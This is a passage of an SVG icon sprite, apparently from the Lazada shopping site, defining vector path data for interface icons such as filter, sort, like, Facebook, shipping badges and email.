      d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z"
      fill="#979797"></path>
    <path
      d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
    <path
      d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334">
    </path>
  </symbol>
  <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
    <path
      d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
    <path
      d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
    <path
      d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
    <path
      d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z"
      fill="#3B5998"></path>
    <path
      d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
    <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
    <path
      d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z"
      fill="#FFFFFF"></path>
    <path
      d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z"
      fill="#FFFFFF"></path>
    <path
      d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
    <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path>
    <path
      d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
    <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#FF440B"></path>
    <path
      d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z"
      fill="#FFFFFF"></path>
    <path
      d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
    <path
      d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z"
      fill="#06A97F"></path>
  </symbol>
  <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
    <path
      d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334"
      fill="#38C0C6"></path>
    <path
      d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334"
      fill="#FFCD05"></path>
  </symbol>
  <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
    <path
      d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334"
      fill="#00374C"></path>
    <path
      d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z"
      fill="#F07025"></path>
    <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
  </symbol>
  <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
    <path
      d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z">
    </path>
  </symbol>
  <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
    <path
      d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
    <path
      d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z">
    </path>
  </symbol>
  <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
    <path
      d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
    <path
      d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z">
    </path>
  </symbol>
  <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
    <path
      d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z">
    </path>
  </symbol>
  <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
    <path
      d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z">
    </path>
    <path
      d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z">
    </path>
  </symbol>
  <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
    <path
      d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z"
      fill="#FF9800"></path>
    <path
